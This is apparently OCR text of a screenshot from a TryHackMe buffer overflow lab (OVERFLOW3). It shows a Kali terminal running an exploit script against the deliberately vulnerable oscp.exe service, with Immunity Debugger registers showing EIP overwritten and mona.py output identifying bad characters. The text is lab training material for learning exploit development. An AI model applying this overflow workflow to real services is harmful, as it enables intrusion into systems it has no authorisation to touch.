 C:\Users\admin\Desktop\vulnerable-apps\oscp\oscp.exe
Starting OSCP vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Listening on port 1337.
Waiting for client connections...
Received a client connection from 10.11.58.254:39736
Waiting for client connections...
kali@kali: ~/tryhackme/bufferoverflowprep/OVERFLOW3
File Actions Edit View Help
... × ... × kali@kal...VERFLOW3 × kali@kal...VERFLOW3 ×
\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe
\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf
\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
(kali㉿kali)-[~/tryhackme/bufferoverflowprep/OVERFLOW3]
$ python3 exploit.py
Sending evil buffer...
Done!
(kali㉿kali)-[~/tryhackme/bufferoverflowprep/OVERFLOW3]
$
Immunity Debugger - oscp.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ...
Registers (FPU) < < < < < < < < < <
EAX 0193F528 ASCII "OVERFLOW3 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 00395374
EDX 0000000A
EBX 41414141
ESP 0193FA30
EBP 41414141
ESI 00000000
EDI 00000000
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
P mona Memory comparison
Address St
0x0193fa30 Co
L Log data
Address Message
0193FA30
0193FA30 | File | Memory | Note
0193FA30 -----------------------------------------------
0193FA30 0 0 16 16 | 01 ... 10 | 01 ... 10 | unmodified!
0193FA30 16 16 2 2 | 11 12 | 0a 0d | corrupted
0193FA30 18 18 45 45 | 13 ... 3f | 13 ... 3f | unmodified!
0193FA30 63 63 2 2 | 40 41 | 0a 0d | corrupted
0193FA30 65 65 29 29 | 42 ... 5e | 42 ... 5e | unmodified!
0193FA30 94 94 2 2 | 5f 60 | 0a 0d | corrupted
0193FA30 96 96 87 87 | 61 ... b7 | 61 ... b7 | unmodified!
0193FA30 183 183 2 2 | b8 b9 | 0a 0d | corrupted
0193FA30 185 185 52 52 | ba ... ed | ba ... ed | unmodified!
0193FA30 237 237 2 2 | ee ef | 0a 0d | corrupted
0193FA30 239 239 16 16 | f0 ... ff | f0 ... ff | unmodified!
0193FA30 -----------------------------------------------
0193FA30
0193FA30 Possibly bad chars: 11 12 40 41 5f 60 b8 b9 ee ef
0193FA30 Bytes omitted from input: 00
0193FA30
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.359000
!mona compare -f C:\mona\oscp\bytearray.bin -a 0193FA30
List PyCommands